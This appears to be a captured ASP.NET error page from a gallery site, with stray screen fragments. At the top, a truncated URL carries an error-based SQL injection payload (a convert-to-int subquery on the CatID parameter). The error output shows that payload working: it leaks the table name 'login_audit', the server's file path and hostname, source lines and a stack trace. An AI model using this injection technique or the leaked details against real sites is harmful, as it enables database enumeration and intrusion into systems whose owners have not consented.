 Conversion failed when converting
ViewGallery.aspx?CatID=2' and 1=convert(int,(select top 1 ta
90%
bw
7
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'login_audit' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'login_audit' to data type int.
Source Error:
Line 29:         SqlDataAdapter da = new SqlDataAdapter(cmd);
Line 30:         DataSet ds = new DataSet();
Line 31:         da.Fill(ds);
Line 32:         DataList1.DataSource = ds;
Line 33:         DataList1.DataBind();
Source File: g:\pleskvhosts\angelhybrid.in \ViewGallery.aspx.cs    Line: 31
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'login_audit' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2582782
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +6033430
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +297
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserSta
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +216
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecor
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +422
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Comma
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +138
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +89